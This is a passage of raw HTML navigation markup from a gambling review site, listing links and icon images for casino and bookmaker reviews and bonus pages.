src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18153357/Icon-11.png' alt='Lucky Nugget Casino'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18150952/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18125717/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14160418/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14151659/Icon-7.png' alt='Lucky Days Casino'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14144219/Icon-6.png' alt='Villento Сasino'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12160200/Icon-4.png' alt='Grand Mondial Casino'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12105322/Icon-3.png' alt='All Slots Casino'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12101138/Icon-2.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11161027/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11140315/Icon.png' alt='Quatro casino'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Grosvenor-Sports.svg' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/08/02155425/Icon.png' alt="Bitbet24 Bonus" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png' alt="Cobra Casino Bonus" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png' alt="Leo Vegas Casino Bonus" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26122105/Icon-40.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26120030/Icon-39.png' alt="Casino Kingdom Bonus" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26114607/Icon-38.png' alt="N1 Casino Bonus" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25153957/Icon-37.png' alt="Casino Extreme Bonus" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25151753/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25150247/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25144850/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25143433/Icon-33.png' alt="Winward Casino Bonus" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24154103/Icon-32.png' alt="Bizzo Casino Bonus" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24152644/Icon-31.png' alt="Thebes Casino Bonus" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24143046/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21140956/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21135422/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21134200/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21132847/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21125241/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21122619/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21121305/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21110110/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21104411/Icon-20.png' alt='King Billy Casino  Bonus'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19155116/Icon-19.png' alt='Nitro Casino  Bonus'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19153138/Icon-18.png' alt='Tangiers Casino  Bonus'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19151204/Icon-17.png' alt='Gaming Club Casino  Bonus'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19142627/Icon-16.png' 